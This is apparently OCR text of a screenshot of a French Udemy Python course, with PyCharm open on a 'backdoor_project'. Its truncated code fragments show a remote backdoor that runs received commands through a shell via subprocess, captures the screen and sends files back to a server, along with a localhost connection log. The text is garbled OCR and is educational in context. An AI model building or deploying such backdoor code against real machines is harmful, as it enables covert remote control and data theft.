 Votre compte est e
Développeur Pytho
Développeur P
udemy.com/course/developpeur-python-formation-complete/lea...
B
Applications
Gmail
YouTube
Maps
Organisation
Liste de lecture
udemy
Développeur Python | Formation Complète 2022
Partager
Contenu du cours
Présentation
Q & R
Remarques
Annonces
Créer une remarque à 4:30
PC
File Edit View Navigate Code Refactor Run Tools VCS Window DB Navigator backdoor_projec
backdoor_project
backdoor_client.py
capture_ecran
Project
DB Browser
Structure
Favorites
backdoor_server.py
capture_ecran.py
backdoor_client.py
1
62 lit = commande.split(" ")
63 ande_split) == 2 and commande_s
64 name = commande_split[1]
65 mmande_split) == 2 and commande
66 name = commande_split[1]+".png"
67
68 = socket_send_command_and_rece
69 _recues:
70
71 ame:
72 data_recues) == 1 and data_recu
73 nt("Erreur: le fichier", dl_fil
74
75 h open(dl_filename, "wb") as f
76 f.write(data_recues)
77 nt("Fichier ", dl_filename, "
78
79 ata_recues.decode())
80
while True
if dl_filename
46 except FileNotFoundError:
47 reponse = " ".encode()
48 elif len(commande_split) == 2 and commande_spl
49 capture_ecran = ImageGrab.grab()
50 capture_filename = commande_split[1] + ".p
51 capture_ecran.save(capture_filename, "PNG"
52 try:
53 with open(capture_filename, "rb") as f
54 reponse = f.read()
55 except FileNotFoundError:
56 reponse = " ".encode()
57 else:
58 resultat = subprocess.run(commande, shell
59 reponse = (resultat.stdout + resultat.std
60 if not reponse or len(reponse) == 0:
61 reponse = " ".encode()
62 header = str(len(reponse)).zfill(13)
63 print("header: ", header)
while True
elif len(commande_split) == 2 a...
try
with open(
Run:
backdoor_server
backdoor_client
capture_ecran
Boubacar Sow\PycharmProjects\backdoor_project\venv\Scripts\python.exe" "C:/Users/Bou
-10.0.22000-SP0
connexion sur localhost, port 32000...
établie avec ('127.0.0.1', 60262)
-10.0.22000-SP0 C:\Users\Boubacar Sow\PycharmProjects\backdoor_project >capture imag
Version Control
Run
TODO
Problems
Debug
Terminal
Python Packages
Python Console
Event L
5:96 CRLF UTF-8 4 spaces Python 3.9 (backdoor_project)
PS
IJ
PC
DG
02:40
21/01/2022
22